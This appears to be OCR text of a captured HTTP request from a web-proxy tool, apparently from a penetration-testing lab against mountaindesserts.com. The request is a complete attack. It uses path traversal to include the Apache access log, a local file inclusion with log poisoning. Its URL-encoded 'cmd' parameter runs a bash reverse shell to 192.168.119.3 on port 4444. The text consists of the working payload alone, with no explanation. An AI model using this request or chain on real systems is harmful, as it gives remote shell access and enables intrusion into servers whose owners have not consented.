 Request
Pretty Raw Hex \n
1 GET /meteor/index.php?page=
../../../../../../../../../var/log/apache2/access.log&cmd=
bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.119.3%2F44
44%200%3E%261%22 HTTP/1.1
2 Host: mountaindesserts.com
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8
9